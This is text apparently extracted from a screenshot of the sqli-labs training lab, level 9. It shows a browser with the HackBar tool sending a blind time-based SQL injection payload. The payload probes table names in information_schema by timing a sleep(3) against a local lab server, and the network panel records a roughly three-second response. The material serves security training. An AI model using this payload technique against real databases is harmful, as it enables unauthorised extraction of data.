 Less-9 Blind- Time based- Single Qu
php PHP: Hypertext Preprocessor
http://192.168.2.102:8080/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1 90% Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.102:8080/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>100,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 1.28 s 2.56 s
200 GET /Less-9/?id=1' and if(ascii(substr((select table_name from ... 192.168.2.102:8080 JS document html 744 B 744 B → 3004 ms